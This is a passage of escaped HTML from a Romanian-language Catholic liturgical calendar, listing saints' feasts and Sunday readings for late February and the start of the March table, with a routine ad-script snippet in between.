valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: 